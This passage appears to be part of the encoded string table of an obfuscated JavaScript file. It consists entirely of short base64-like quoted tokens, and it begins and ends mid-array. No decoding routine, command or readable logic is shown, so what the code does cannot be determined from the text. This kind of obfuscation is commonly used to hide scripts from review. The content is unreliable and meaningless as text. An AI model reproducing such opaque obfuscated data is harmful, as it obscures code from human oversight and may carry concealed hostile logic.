','gJtdLc/cOq','W77dTmo3WPBcJq','DSknWRtdVMO','esBdUSkUWOu','xmocW4maka','uCo0W6fsWRO','rmkFW5rkWQa','W5jEWOCika','AmkSWOqMW7K','W4RdNL3cOCor','WRHFFCkXgW','dcmTWQy','mGGAWP1X','oYXQWQrg','lwRdOMT/','jhO0WQXh','DmkdWRVdSMy','uCk7WOCgW5a','W64fBdNdGa','WRabb2C4','WPujW4fPoa','WRVdUcu9la','kJZcS8oJW4S','vSobW4upjG','W7NdJYNcVCoQ','przLWOxcIa','vSo9WRZcMwq','WQNcVmoYs2i','BJ9EWQuF','WPHOW5qUlW','fYFdV8kSWOa','WPOhWQSFoa','W6lcM8okWPxcSG','WQVcSmkDzg0','WQhcP8keAxq','W45gWPmilG','fs7dOqpcOW','dwldLhv4','W6xcH8ohW7xcTG','W4BdPtTnpG','gY4/WQb5','nSk9W4bSta','W5JdUZtdG8o6','WOTWumkcWQC','dSkIW4Tmta','ldvarwK','db/cI8kBW7q','W5NdV8kDWQqP','WPesW4fPaq','wCkiBSoJWQO','W5FdM8kyWPSb','WO/dG0WCW7e','W68DBdxdNa','W5xdV1RcOCoc','WR4kWPySkq','W4fsWRy1lW','brBcSmo/W4G','W7pdTCo7WOOn','msZdItxcVW','pmoyW4r3WRO','ev/dGwHt','W7RdQCkqz8o+','W5xcP0C7nG','CmkjzCoRWPK','s8k1WRJdMh0','wSkCCCoVWQ0','WOODWP/dMSoQ','WQf2W7NdRwK','amoBgCowWQK','W44Yb0SJ','nJ4CWQj+','imo2aSohWPS','WQ3dUhKtba','CmomWO4zWPe','W7NdUSoUW4Cl','k8ospmoPWQy','dcPZtre','WQeyWRWegG','W5/dGqJcRCon','pLqwWQvc','W7HDW5mKlW','w8krzmo/WRi','smozW4SnkW','W7xcMCobW7pcPW','W4NdOvpcN8od','WOb6wSk7WRm','W5q8i0ij','WQ1dW6/dIue','wujajWO','xmoKW4ailW','W7GtzINdJq','WOLBW6xdOxy','WRi5W5OkW5S','cxpdOMz+','iWHNWO/cMa','W5uDW4StW5G','EHbvWP0V','W6X8aYNdMG','e1RdHwjZ','WQZcS8kMoLK','W4ddJdzgoG','dY3dJI/cHa','W7ddI8kcwmoh','W7ldQCkLCSo+','d1SYECox','aZ1IrHq','agtdP21/','cM3dQ2X+','exVdR2j0','WO5sW6tdTgW','W7/cSmoUW6BdPa','vmkSWOSBW44','WPhdGL8VmG','deq1zmov','W7LAW4aqba','ov4kWRPn','W4bPAWpdGG','w15woZq','WQZdOcGNka','ac9FWR7cNq','kGP0WOlcKa','B8k6WP4GW7O','WPNcQ0fMW4y','WPjdW6FdSNm','W7BcRSoRW7ZdUq','WRe+W7CTW4u','o8o2W4ncWP0','W7RdIhaHyG','B8kqWRxdS38','W59vW6iGdW','WPafWRRdU8oe','W6WRve7dUW','x8kWWOaeW5u','W4ZdHLZcRSk8','bYnQwGW','FmouW4mCdq','cGpcISoJW7C','WQhdUN8FeW','WP4jWOOroa','W47dU8kAWRWK','k8kOW4fMqW','WRddP3myha','W57dQ8kwWQaZ','WPWvWRijiq','ysb/WR0o','ihOHWP9w','dSkzWO1vrG','vCkcB8olWOG','W7ldMCkpCSo+','kGn0WPVcIa','g3eHW5aV','WOSxBNCE','W7ldKYbejW','fGlcHSoSW6O','ke4fWOCS','hSoMoSoTWP8','W7ldVmoHWOpcMG','b8oYmmo9WOi','WOCpWP/dNCoO','WOS6BLy5','W4yGc10U','neCbWRfl','BZPmWQOA','WPjsW7RdR2W','WPudWQ3dISoY','WOFcUvzXW4S','WPKhWRmqoW','W4XKWOqEtW','tmk1WRFdGgq','W6xdHc3cGCoP','sCoBWQChWP0','WOeoWPJdH8o/','er7cGCoAW68','W7zvW4uheq','ga3cPSotW5u','W67dO8o5WOtcIW','WQZcGCkomM0','W7aaFdRcOG','W6riW4GDfq','W6JdPSo9WPpcLq','WRtcG8oEWRqs','W7hcPmo/W7VdRa','W4tdGWjIda','W5pdJJrEpq','fXlcImoYW68','vmoEW4jWCW','W7RdTmoSWPtcHa','gZ1WiZC','W47dLuZcRSoa','WOecWPRdGSo/','W6dcKSohW6hcOq','WR/dPLu+gG','W40VheOR','cviqq8o9','WOOjWOddGmoZ','WOVcGCk/rxi','W6jlW4GpeG','rmocW5WrjG','WQ08x34o','WQhcU8oSvMG','W7VdG8k5WOyB','WPlcM8kQaMa','WRBcUmo7uhm','FtXnWRqz','muadWRfw','W5a5gKqL','ydXpWQuw','W47dPYhcSCog','g1K2EmoF','W4lcISodW7JdUa','j8o6cSo/W4y','W6xdUSkgESol','i8oup8oEWR4','WO8pCxzC','W7xcQCoRW63dTa','yCkdWQNdVhm','W5fvWP8ljG','WQRdRwGghG','W6dcQCoYW7NdRW','WPZcMwXaW4S','WPbyW6ZdSw0','W5bdWOenoq','ymkdWQNdONe','CrvJWQD1','WQJcICo7w2i','W7xdJNaQyW','wLfqmbi','W7BdNfVcPSkP','hCoEhmopWRO','W5bPW4y2aa','W6ddNCo/WOBdNW','W6FcKCowW6hcTq','pSoNW5jjW5O','WQRcK8ozWQqs','WQNcOCorWOuv','W5ldN8kcWOaY','WRu6W706W5y','hSoKkmoGWPG','W5hdV8kfW5iM','mWexWPr8','WP9HrSkCfW','k8o9W6jBWQe','W5ldGtzqlW','c08HFmoo','oWnNWOtcKW','iI9krGO','W5CXgLSN','FKr+jw0','x0DonaS','ymopo8oIWO4','W7hcJSolW6NcRG','WRJdUI4MlG','WQddIIxcGmoa','WQTkW4tdTxC','eWJdGXJcRW','W5ddQfNcV8oG','W7xdLCk8FCon','W6JcQCoRW7VdSq','W5NdVSkEWR02','WPBdKdldLSoo','nmoLW6zbWQC','WPTIySkHWPG','E0Xkesy','vSovW4OwmG','WQRcU8kaEwm','W5tdPCkdWQS6','WP1BW7iQeG','nKaCW5aV','ibutWPr7','W5SUfsCO','nSoQeSo4WRW','WQHbFSk6gW','pw5MWQhcVa','WRLOW5q3ma','kCkoWOXdCq','gZFdUCk1WPa','WOidA2Ty','WOvIxCkPW7S','WOveW7NdQxC','jWGEic4','W4ldPsNdG8o6','fWxcMSo6W64','uubFiqS','DCohWO8qWPa','rvzlnWq','WRFcM8okW44v','WQ3dOtS5jG','WOyfCxXq','W6KfyJtdIG','omk8W69+EW','a37dS2jY','WOOZWPddSSoJ','WRxcHSohWPan','lSk8W4fNwa','WQlcOmoOvMK','WPBcUKbMW4e','hCoqcSoLWOy','WRb1W57dRuK','oK4bWRno','W4G5hLO1','WQW7W6SYW5G','g08MEmoo','kHLNWPdcGa','fKKZB8ol','W5tdICkaWOtcKG','WP8xWQidmG','CmkmCmoDWR4','W7WUWOhdJ8oL','W4BdT14xFa','WQ83u1b3','W53dPbBcLCo6','W67dMxeWEG','WP8fWPldLSo4','fXxcJmo0W7a','BYfwWQqi','W6CSW7SBja','W64bEsxdLq','tmkVWQNdMx8','WO14C8k7WOm','WOz1W4FdK0O','W6ddMx0HDW','cwtcIKjK','uCkMWPySW48','WPmjyH1E','WR/cMmkbx2m','WONcL0nXW78','WRG9WQxdR8oN','oCk5WPbHvq','v8kDz8oIWRK','dZNdTbRcNG','aqXbWQhcIa','gg7dQ3DN','WRVcM29tW6C','DCopWP0FWO4','W4WMdMWo','WQbGW4ZdTg4','lCkcWQjprW','WQiGW7OUW5y','WQRcNmkqnNm','WR4SW7GGW5C','W6BdGI3cOSoN','cJfVsGK','W5/dPmkgWQSZ','WQeLWQldJmow','W7CvyYldNq','cJj7WQFcVG','axGOWRXc','WRxcImovWQSu','xSoUWQyFWOm','WQ7cNCkin3u','WR3dOsi4oq','WP0uWQSrlG','W4JdLf3cRSoi','W5hdSmkhWQ4L','W63cOZqFWQm','vSkFASoAWRO','ycLjWQqE','BSksWR3dTge','WO1AW6VdQNi','dmkLW6zbra','W6LzW4Snaa','W5JdMLlcQ8ou','umoAWOelW4O','WPZcN8kOtuK','W6xdNmk5WP8h','peqkWQ1d','kmkRWPr/tG','bWBdOmkdWRK','W6NdJarqlW','zZDd','W7FdU8kpWQG7','W7BcOCoGW7JdOa','ddhdOSkSWOq','WOX2yCkOpa','W6f1W6iDdW','WPpcS8kPffq','iXL5WQVcUG','W48bDICp','W7FdNa3cQ8oo','cYNdTG3cJW','r8k/zCoSWRq','W63cGCogW6NcRq','WQVcPSoRuNu','WRtcHmkOu1i','oCkNWPvZvG','oGSqWOz+','oCkQW4rZrW','W7tdJSkeq8oE','W5hdIe7cPSod','W5vLW6ukjq','rZfCWQCD','xfXdiXy','v8kNWPeiW4W','qCk0WPFdH1m','WPqnEwbt','WPmbD2fE','l2BdTxHX','W7pcG8oaW7lcVa','W4FcMmofW6ZcTG','jSknWR1utW','W5JdLhyUyW','W4BdGdPfmG','WRqOW6ldLCkf','WPVcOfD+W5a','nCo6W6zsWRS','W4FdHHvVjG','bMpdVhH+','W7FdMcBcUCoG','bdJdScxcJW','WRW+W64VW5y','WQqXsgez','W4ShcYC1','zCkrWRldVNa','draCWQbP','uSoLWQ4qWQi','tmoXW6CxjG','mmo/W7PcWRK','W53dGKNcVmoE','W73cQSo1W73dTW','vCkBWR8hW4K','uSkhCmoLWQ0','v8kTWPOuW5i','WRqWW7SGW78','g0tdVvf+','WRlcQCkByMO','WQ9ry8kwna','W6tdKH1adW','cCoka8ooWQW','WP/dV8kGofG','W6TTW64otW','W5ldKcOziW','WQ/dVInmtW','WQ08W7uPW58','W4HcWR0joa','WRTsy8kUhq','W4VdJ0BcUCoB','kCk/WObRrW','bqtcMCoNW7y','WR7dQNyqkq','W5NdOmkuWQi4','W49oWOiokq','iSk6WOzIrW','p8k5WPbHsG','jSoHu8onWR4','W6pdKdtcLmkf','W7ZdTgmpBW','W6hdLxeNDG','W6BcQCoYW6hdTW','lYKeWPvT','W6NcJmoaW6pcTW','o04jWQvB','WQeoWQ7dTmox','WP1GECkLWOC','WPv7yCkOWPa','sSkAACoMWQu','W4JdNupcH8oi','WRCaW6KaW4S','v1fnjbK','pLecWO9t','efiLBSoA','WOSZWRxdGSoY','W6VcOSoXW7ddOa','WRtdTxGEea','W6KmAI7dGa','W53dN27cSmol','mSo2W7njWQu','W4xdUSkxWOyX','W6TPEapdMq','ge0GDSop','W454WQuEdq','lSk4WO1Qxa','fSoSnCo7WPG','W4tcMSoeWQKw','WRJcSmkhywG','W7FcI8orW6/cRG','W63dVSoPWOJcNq','W7tcUSoXW7/cGq','W5pdSSo+WOVcIa','WRNdU2e4bq','c0eHWQ1l','WRm4W7aKW5C','maWkWPnT','W4NdOYvhgq','WRxdV8kxn1q','WQ7cH8kfkh0','gJ13qZ0','hGWpWRTJ','frhcH8o3W70','WQxcHmkmmNq','WRdcG8kmkxe','ACkeWQNdRN4','WRBcGCkqpgm','W7/dSYfNoW','lCo1gSopWPi','W4VcO0BcGmo8','WOeEwvqW','smkXWPOhW4u','DCkGWPPTW70','WRfDFmk4fa','W5lcMCkmfgi','irb4WO7cIW','tCkswmoCWPK','WRpcJmokWROC','W6FdTmo8WO3cKW','pr4AWOP2','nsfkW6BcHW','jSk/WPDUta','xKfcjXq','mrNdRCkYWOK','W6RdPmkvWQJcUW','y8kAWQCgW7m','erpcKCoMW6G','WRWSW6K6W5u','W47dM8knwCo8','WQ/cPCo8rhq','estdRCoHW5i','WQC+W4BdLwm','W5GkDsRdJW','jmkJW5j3qG','W6BdHadcL8og','W7VdUmo/WPZcHW','W4PwWO0rla','W6lcKCoXW73cRq','W6TDW4mmeW','vCkzz8o3WQS','xCk/FmoDW5i','dx7dPwvI','ar/cT8oCW6u','W57dHK7cOCod','kWJdLtdcMW','WReTWRhdM8oq','vCoOWOOjWP8','WQNcK8kiiM8','WPqKzvP8','bIfPtby','W7ddLe3dKCox','vSk5ymoKWOW','eeFdJvjW','W5NdOSoVWQBcVW','zqXUWPOy','WO3cVez+W4C','WP/dNdSWoq','W7mIzc7dNa','W7/dISoRWQZcRq','oLWPWPTo','WPBcSKz9W5q','WOmiAMPd','WOOeWPxdNmoZ','omk1W4zJra','dmonfSoaWQ0','W4RcMmo3W4NcLW','W4BdOSkfz8oG','k3OgWQrB','ox4EWRnr','gmohj8oAWPO','W6FdHs7cOSoO','ESkqWRRdUhm','W4hcSSoXW4FdMG','W4ivqG7dMW','x3PIfcO','WPSFWRGsmG','WPiwWR4flq','iWr5WORcHW','cCkzW4Dbua','WRSMWQWmgG','WRVdVYqTlq','WQe0W7tdMSoO','r8kLWR/dVMW','bMhdOwD4','sSkAz8o0WR4','WQ3cHCkjoMC','nSk7W5LGxW','C8koWQ7dPMq','cqFdO3Lu','xCotW4ajpG','wmo1WOufWRC','W4ddKZDokq','rmovW4OEnG','gYRdOCk7WOK','WPtcRmo5CMu','xKneoGu','sSkhzCoHWQ8','W41tWPWFnG','WOFcS1D4W5q','WRXsDmkWgW','WRabawCy','W4BdR03cOSoJ','bSoKlSo3WOS','WPGdEhHC','oqajWPvG','W47dN0pcPmov','WQW5xh0B','WRFcO8oSxgi','WOijWOhdN8oQ','qurniqG','W6ORbuqP','WPvsW7m0W40','BmotWOqJWRu','WPyhWQilia','nGz1WP7cLq','WRyAWQxdLSoj','W6ybAYJdHq','aCo3n8oOWP0','xSkaWPaAW4y','oG5/WP3cNW','WPajWQSnmG','WRW5W7eVW5u','ctldU8k6WPm','WPdcMCkSuMu','fSoVlSoSWOm','W4BdICkNuCo6','WPFcL3zGW4u','WPJcOenNW5a','euq8WOfw','Cr3dOSkBWQW','tmktB8o2WQ8','WPVdJqaegW','WOyBBwji','WRJcTSouWPm+','WQW8shiz','W4ldUmkBWRKO','FCkKzSo6WR0','W5/cG8osW6NdVq','W6NdQgBcHSoK','W5nAWPylnW','W6/dHfJcVCo7','WO0aDhbB','Fwfsaca','nbr4WOdcLa','W6/dOtlcV8oI','jCoOW75FWRS','WOueExDF','WQ/cG8oxWRqE','WRRcImoTeNG','WRBcRmoZuwy','pb4DWPfP','D8ogWO4FWO8','m8k2WQ1Rvq','b2uLWOvI','W6ZdHmkdumoi','wSogW48Fla','eSoIW7PDWQa','W4/dHfpcV8ow','W6hcISokW6hcQq','orqzWPfO','bCozfCoiWQS','WORdH14+oG','x8ocW5SAjW','f1iWWR86','gSodW6juWOC','WPTDDSkpWPa','WRjFE8k7cW','WPGbD3Hw','WRpdPxyDgq','WRddUabKaq','bSoQoSo2WP0','W4JdHWBcI8oo','WORcGCkwe24','r8oqW4CckG','pmoJe8oMWOq','g0FdVXRcHa','WRldVNCocq','WRBdQNKbbG','WOzMzSkZWOW','CmowWOqgWPW','W4bFW6jRoW','d3pdTg1N','pe8qWRXr','WOOSW502W6e','W7GRFaZdVW','W7rzW54nfW','WPDCdSk4DG','bCoIk8oRWP8','kW/cHCoIW7i','WRVdQtWYjG','WR87rMCt','WRFcVmkmkWW','oSo6kSo4WQS','W5FdTmkuWRa1','WQxdTr9kjG','WRTDymkQgG','WRVdQdWJla','WPpcJCoXWPa3','W5PnW6G8eG','WPXuW4ZdTN8','WRFcLmkmk3y','W5VdKcvlpq','l8kKWPbZvW','WReMWRZdGCog','WONdIYuwjq','fKRdI2H1','W5ZdOCksWOW7','WRHBB8kGha','z8kcWOujW4S','W4xdOCkhWQm6','WOKRuNHg','WPD+W4ddLgW','WPpdSmoQWQZcIq','fszOvHu','vSkaASo2WR8','oKCsWRTo','WOCBA39h','W67dQSo6WOBcNa','DComh8ohW4y','W44eFIldOG','hL0GyCod','ae40CSoz','WQBdQse4jW','W6RcG8ohW7RcTG','WPifWR0kma','u8kSWOemW4S','h8kcW6zgzW','r8keWORdKMy','W7VdNadcNCkf','WQZcG8opWQqu','aYz1qqq','W6JcTmoSW6RdVG','W4ddUmkAWQOX','mJnwWQ3cKq','hCo8dSkaWRi','W5FcOmoiW7hdPa','WRdcL8opWQeq','WQS5W7q5W40','CmobW60SxW','sSkTWPuAW4S','eI/dSmk6WPK','W57dU8kqWQSU','pqilWOf8','eHZcKmoHW6q','WOZcTL5ZW5y','W6K+sc/dPa','W4hdPSoXW5tcQG','WPdcRmoPWOu1','WPmKW4KNW4G','l8oHW6DpWRK','WQtdTGyucq','W7FcJ8oqW6JcOa','h1atWQ9K','W5JdQ8o9WQhcTa','WOvEW6hdRhe','WRdcQ8kADgm','bcbYvYq','W67dQSoPWPxcHa','W7XuW4Cheq','bSkQW616wa','WRyNW7u7W4C','WRK8W783W40','dSomlCo3WOy','yITCWQKd','WQNcUmoBv3q','WRFcQmo2vhy','r8kSWROmW7u','AryHW50Y','W6RdUCoZWOlcSW','bZddOGlcNq','WRddQYu7kq','tr1EWRSz','W4SSgve2','W5C5WRGuoq','FSoeWOWtWOa','eZFdSmkWWOO','WPVcSmovvhS','WQFcR1raW70','j8okeCocWOK','W58Xcu4I','WP7dNdK2kW','WPq4WQZdN8oa','dJlcT8o2W50','gd9QtaS','nCoLW6vBWQm','W7VdUIHebq','oGjHWRRcSq','WRFcJ8oBWQqt','WP9Cw8kRoW','lWjdzWu','W7TdW4usgW','EmoxWOagWOy','W7xcKSohW73cVq','W6xcH8oFW7BcSG','W6GnAfVdNW','W6nvW5OghW','W4bAWOuwoa','btzlA2K','W5ZdTCkhWR8J','AmocWQ5/WQi','mq0xWOT3','WQ1qFSkQdG','W4BdJYfFja','WPZdHhGPjW','W6aazc7dIq','jfVdI0X0','WQ3cG8kTfhu','WQbBFmkRca','WO5BA8kTWP4','nXykWPH/','WQeHWPKIjq','WPqEWPddG8oX','WPCyWQ4wmG','vmkJWPRdKNy','ESojWP4qWPe','WQNcVSo0vNK','WRjGFmkkfa','WP/dPSoaW5BcSG','jLeSWQjg','W6SEEsxdIW','eINdQSkTWOa','W4NcImoJWPdcIa','W7xdHcVcTCoN','W5/dPCknWQSZ','tmkEFmoVWRm','qCoAWOeGW50','WQlcLmkkEhC','WPevWQGwlW','mCk0WOXRsW','wmkfFmocWOu','W7NdTSoUWPhcNW','zCokWOOjWP8','WOSaWPddGCo8','k8o+W5zQWP8','ccT9icq','uvTFiby','W7VdUSkWWQyw','i8oQgmoVWRu','WR/dVs5mia','WRiTW6GXW58','jXJcPSoxW5K','p8kNWO5dAW','kCk5W4bWrq','WQHNWOz0','WQe0shiF','hc1HW7pdVa','W7ddJNKMDG','WQ1DxCkHWRa','W7rLW6iQoG','W7FdM8kfrmov','W4/dGan8oG','WRRdRx8DgG','sCkrz8o/WRK','W6VdQCobWRpcLW','CmkKWOyHW4y','W4ldMJhcLCoY','WRRcH8klm3y','W5NdR3ikwa','zColWP8aWPW','WPizWO/dT8oL','WRdcKmoEWQKu','W6/dGvRcP8ol','aCkzW6jXzW','W45vWPWDkG','aaxcSCo/W64','W7VdMMG2CW','WQ8eCL9K','W6pdJw4Oxq','f3VdTwb5','drVdJ8kXWRK','WRjBvSkrpq','hfqLCCoe','W6D5WPWxnG','be0TWQXI','cdJdRCkYWPe','W4KRdeW+','W4HyWPmBjG','W6lcISoEW6NcOG','WP1ZESkpWRe','W50Rcu4+','W6ldLSk2WQuk','W6ZdTCoYWORcKq','t8k4WOahW4K','WRq6vgyl','eCo0oSo+WOy','W77dKmk4WQOK','dSk0WQDouG','WQaGW6lcUCo4','uSkhE8oLWOG','WQnczSkPaG','W4tdI0GgrW','gJddTGBcGq','WOG9WONdRmoW','zNH+m20','WRtcUmo+sNS','W7HiW4elfW','aJzKrbm','WRBcTSkfB2W','W4/dNmo2WQNcKq','W7tdIttcRmoN','WPOoDNXd','WRhcV8kDD20','v8kKWOmhW5W','lWZdRWpcOq','W6FdUCo4WPZcIW','W5jdWOqCnW','kmk4WPqQW4W','W5ZdImoVW4VdMq','pq98WPZcMW','ihydgCoV','uw13W7LH','pComb8oEWQ4','gYFdUSk/WOC','kCkHW4f6tq','W4GWdfKH','mq/cIclcPa','W4xdQ8knWROR','o8k8W6bAqW','eh3dLMPs','WQnACCkTaG','W75hWQOFgW','WRFdUJ4ZkG','W7FdM8kaWPSr','WRhcUCkDA34','W7ZdK38MBq','oeCkWRHw','WRJcUmkvBNW','WRhcOSkFEMG','mvagWR5f','WR/cGCkHzg4','fJrwWORcGq','W5K4aLW+','WPNdJq5Acq','nv4cWRLe','sCoDW4KBlG','WRiYWR7dLSoN','W51TW5mxgG','pmohW5jAWPa','WQ8LWRBdGCoe','WRZdR24ihW','WR46xw0E','W6/dHSkavCog','W4RdI0pcVCok','W6NcMSocW7dcRW','W7dcQxraW4O','W5NdN8krWReh','W5RdLsjqjW','W5CIsu7dRW','d8ovmmo4WRa','pviwWRHd','W5feWOmlnW','d3NcQSoBW5K','W6JdN8kyumob','WOhcMCkushm','W7XlW7a1dG','W6noW5maeW','WPVdG3yEjW','WRhdV3WBda','d1GPDCoi','aCohhmocWQe','iaLJWPRcNG','W7xcP8oIW77cIq','WPeDW4utW58','WQHgW6ZdS38','xmoaW4KtlG','WRVdNh8saW','WRBcUCkbA2q','WPBcNSoQrf0','WRDbBmkOca','tCokWO0WWR8','bHddUmksWQG','WRVcS8o5x30','W5hdPILOpa','WPpcSLb+W50','WRy+t3as','W5TfWPOrnq','W6ddPZNcOCoZ','W6FdNZVcVSoJ','WRKXvwLE','ASoTWPeNWP4','WRpcG8oAWQuE','WR4Ct0KF','gCknW5ddTLC','WQi4WRpdNCoa','WRddVJGVma','WQRcRmouWOKO','WP9FtCkjgq','W43cP8o8','W5RdSCk6WQ8w','WR3cKSktiNu','d1O0Emop','o8kOW6T9vG','WRhdRxqhhW','p8kxW5PIEa','W6RcP8ovW53dOa','WR0EWQZdPCoI','WRNcVmoXx3u','kWv1WONcKq','umohWRSEWPC','vSkcWQBcJaK','EtHyWRiE','jSoZW7PrWQe','gmoIjCoMWOy','w8khCmo7WQO','WPSrWQmplq','ecPTxXy','fSo0kmo+WOG','W4pdRI/cKCoH','W7DIW7G2oq','W6JdGZRcVSoQ','gqiyWPPU','eqdcI8o4W7C','o8kFW64ora','WQZcRSo7uNa','W7VdGCkfx8oF','WPfkW7/dQ3W','W4JdHILFka','WRHvyCkxgG','deJdNxbf','WRlcICkxjLq','BgVdQ0Hz','WQNcT8kqgg8','d0xcHSkTWQi','W7iEAZFdIG','ACosWOCeWOW','WRFcGmkfx1O','WOOABxfF','j1KvWQvu','A8kwWQNcJaK','CSkUxmolWOq','WRapu2Tg','W4BdSCknWRST','WP1jW6ldV20','phuTWQv7','kc1VEJq','d8oOgCoRWPa','W7lcGCotW7RcVa','WQ3dQ30scq','W4NcTIxcISo9','ecJdRCkGWPG','j03dRKjw','W4VcKSouW77cIq','xNPdkHK','WRiMWQldMmog','WP9NdSoxcW','WQFcL8kisvi','WQeGW7e2W4q','WOXXW6ZdT18','W4tdRmo0WO4u','r11jnqO','uSk8W6uCjW','WPKFWR0fiW','W6jlW50eeq','W6DeW5avbq','W5i+pLe8','muddTgjy','dJJdObRcIW','W7pdUmkCWPSV','BCopWPSEWOq','WPGXWQpdL8ob','oLqEWR1e','WOmwWP/dMCo5','tCkWWOKtW5O','bmoRoSo2WPG','bSo0kSo/WOu','tSk4bSobWO4','kWz5WPdcHG','EGTOWRqF','WQi8WQVdL8on','dmkEWP3dMhm','pmo3W6nsWRC','mSoKfmoHWP8','WOPxW6tdOgK','jCo3hmoxWPG','W7ZdKsNcQ8oI','smo+W6r2bW','WO7cV8oOE1u','tCogW5ijnW','maD3WOtcLG','mSkLWQLdwa','W7tdL28Uya','emotW7rqWRi','WRtcMmoyWPqb','WOL9W7/dLeK','CtnlWRSi','WQXvx8kKWQe','WPrzW63dSN8','WPRcTLDXW4y','W7FcQmoJW4VdKW','xCowW5WujW','crJcICo/W7i','WPdcTSkazuK','W7NdHcxcSmoX','WQiLxxuD','WQ8vtuvh','lxCEwCkJ','WPGvzN1c','WQ47W6q7W5G','W6TiW4GjdW','hSogfCoNWOq','WPyAWR0wpG','WRe1WQldI8ow','e8oSlCoSWPi','uv5ZhqO','W7ldGxuvza','kLyezCo9','f8o6c8ovWPG','gSoTb8oNWOe','E8o3W7WusG','WRFcVNDDW6C','W6BdL0SNcq','W5WVmbyh','WPzuW6/dSx8','hdldRSkZWPK','WOv6rCkRWRa','hCoYm8o6WP0','W4WQg1KK','W7tdHcVcQSoQ','WPJdUfqoza','W7KnxZhdOW','gNSqvmo4','nCoNW6rkWQ4','WOiezwve','f8oEf8oiWQm','csLIvWO','WPqFW6SgW4W','WRxcO8oJuNC','WPuaWONdNCo9','WPi+WO4PiG','W6XpWRazfq','WO4aWPj8lG','fJddSq/cGW','cJhdSaNcJa','WOLdWOFdHgS','BSodWOyFWPW','W4ldLuxcUCoE','rCk2WPSqW48','W77dIsZcQCo6','iCkcW69zFG','mCosW6j9WQ0','eaBcJCoXW7u','W5r6rSk4dW','WP8wWQ0umq','WRBcUmkayMC','nHb3WP/cHa','WRxdQcaGjq','smolW4Kvnq','W6SLrbRdIG','cCovbSoBWQS','DCo1W6y+lG','W5ZdNSoYWQFcKq','gCktW5ddNLq','rmoZW75AWQu','W7FdOCkdWOrm','zd1jWQyb','WO9EW6tdQg0','pdddH8kzWOy','W4BdNCkuz8oF','wCkdBmoIWQO','WQf1W6pdLwu','W7JdJgtcQSoz','WOCbWRmnoq','W7itEY7dIa','lSkJWQffDa','gLSJBSol','W57dPW/cSSoD','bINdSGBcHW','WRZdIwi+aq','dCoQc8o+WQi','W6rEW4KjaW','W5tdKmoTWQtcJG','gmoYjCo4WPu','xSkJWOSbW5y','FfHHhri','WQ08W7uSW4q','W5/dMsvEjG','W6hcVmoPW7RdUG','CCoOWP3dMgW','W6FdUSo0WO/cJq','W67dM8knCmoJ','kmk6WOjVwW','j2FdKgTT','W7ddLmkzsCoo','cfK/DCou','fmoJlmoPWOq','mCkJWODRxG','FKi0WPO1','r8kOWO3dVwq','kCkUWObGsG','iqf0WO7cNq','W5RdTCkfWReR','W4r7WQm/ia','W7RdUg41wG','oXL5WPRcKq','WPmKtGHt','W7vdW5mveq','W7qvBW/dUq','WOa+Ceee','W7BcImkvWPlcTW','WOvxW6JdIH0','D8ktWOJdPxq','W6DPEGNdOG','WOCsWPKObq','yCkqWRZdONe','jCkOWPvUta','W5hdG8k2DSkI','WOjwW7pdQ20','WPKnAx9x','W6pdMdNcUCoY','WQD/W4tdTvy','meCNCSoa','W7RcVmoTW7NdVW','rCkRWOzhCG','WQ3cTfXNW4G','WRJdKmkxWReN','W5JdHMJcHSo/','WO5cW6pdSxi','WPdcR8kMW44A','WPBcU8kGA2O','W49EWPainG','aJ9Mxa4','vfn0bqO','W7XeW4mFea','WQ1zBmk2ha','W5ztWPmrna','W4tdMtLbka','i2xdIuny','tSk5WP8pW48','WPZdISkcANC','W4ZdQSkZDSoz','qeXupW8','WRNcQmooF0q','W5pdGKScta','W6njW54neW','WP9Tymk7WPi','WPCaWPVdSSkf','WPaKWRBdUSoM','bJddOCkZWPe','iCkGW4bWxa','W4KNhuO8','aa/cPCoSW78','WODzW7/dO2C','amosbCoiWQe','WOpdJWhcSmoc','w8obW5itkW','WR7dUh0hcq','WQTIW4RdQ34','g8o8a8oAWQu','FCoZW5eDfG','WOrIF8kSWO8','cCouW5nbWQu','cCkjWOPUuG','ASkbWQ7dS2W','WPCwE2OX','wSkiASo3WQq','WOujCwrd','WO8jANPF','W6FdOWrGbq','WQ/cT8ovWPi4','qL9rhIy','W43dGtflmW','W40XsatdIa','W4JcRCo8W5ZcKa','cs5StWO','WPvjW7JdQ38','jmkQW6PsuG','WP53ySkZWPy','WQdcOmoOvge','WQBcImkajhu','WRhcUCkzBxq','rSobW5OBlq','p1uDWQXa','ebDRWPZcTW','W4VdI8kzxmoE','esRdP8k4WOy','ltRdLbdcRG','WP8JWRtdL8oQ','WPbuW7hdShm','WO3dMeGejq','W7SgdKWK','mqPXWPhcLq','WOWiW5qrW6W','WQxcV8kgC2i','WQeKW78GW5W','DCoxWOWzWOe','pmkXW4fJxG','W7CrhKmd','W6BcI8o9W67cRa','wSkAACo2WQu','WRy+W60HW5u','WP4fWP3dMCoI','W6tcVmoIW73dTq','WPmaBx1t','cSoyamoEWRW','WQWnDX5I','W6CfBYhdMq','xhKHWQPq','p8olWQ14Eq','Fgbdoc8','WPTMDSkJWOW','mtddPrBcNW','W6ldKxq6BW','WQJcPCo1rMG','umkfCmolWPi','WR7cMCknmM8','WPOGyMzf','W7/dMNy0Eq','WPvAW6ldV3C','bSkEW4HSCG','W4qxqbddOa','W5xdIemjyG','rSkdFmo0WR4','W4fDWPqEnG','oCkPW7bAEa','WRdcN8kwnhy','W7tcMSoEW7JcQa','WPCzWRmskG','WRxdJ0BcQmoI','WPNcRvX+W5u','bSoRW6i2WOC','W63dN8kEvCod','W7/dKIFcRCoI','gq5Zybi','WR3cS8oIsxa','rSoLFmodWPK','WPLYECkPWOm','gfi8EmoC','ndlcP8obW6q','WRtcHmowWRim','WQxdQcmUoq','bSktW5zqzW','W5ZdTdDtpq','fmoRjCoVWPG','pmoWFmoCWQ4','W5yXavWd','W7qiFYNdIW','W4ddJCk9qmoo','W5tdSNm5wq','ae42DCox','uCkfrSoAWQ8','WP0RAMSw','rSknWRrwtG','jSoveCohWQu','W7ldVK8KdG','W6ddK3aSyG','BSkRWRJcJgK','uCowW7HBWPS','WPelWR4miq','fLVdGXPU','E8kJWPddOhu','la/dQM7cLa','W6pcP8oIW63dPa','WPDzW67dO38','WQiZWQFdL8ou','vmoEW6P0vG','m8oJW6jCWRu','wvvfnqC','WR8HWQddNSoh','hmoJp8o3WPK','W6BdH8knWPeQ','nSomWRGesG','j14qWQvr','nWfFWR3cPG','WRFcTfzbW70','nsmAWOTE','WP93z8kZWPG','FWP/WOei','WROggMzg','WPOmDgTg','W67dQZdcQ8oQ','dZDPwGe','WOSpDwbi','lgGpWPHY','W6VdRe/cKmoz','W4VdQGBcRmom','m8kKWOTWwq','WQ0GW6OMW4C','owilW